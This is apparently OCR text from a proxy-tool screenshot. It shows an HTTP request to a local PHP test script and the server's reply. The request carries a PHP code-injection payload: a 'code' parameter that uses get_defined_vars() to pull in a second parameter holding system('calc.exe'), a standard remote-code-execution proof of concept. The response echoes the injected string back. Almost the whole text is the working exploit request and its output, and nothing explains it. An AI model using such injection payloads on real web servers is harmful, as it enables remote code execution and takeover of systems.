 美化 Raw Hex \n
1 GET /test/scripts.php?code=
var_dump(end(current(get_defined_vars())));&rce=
system('calc.exe'); HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/118.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Date: Mon, 16 Oct 2023 13:38:38 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b
mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 33
8
9 string(19) "system('calc.exe');"
10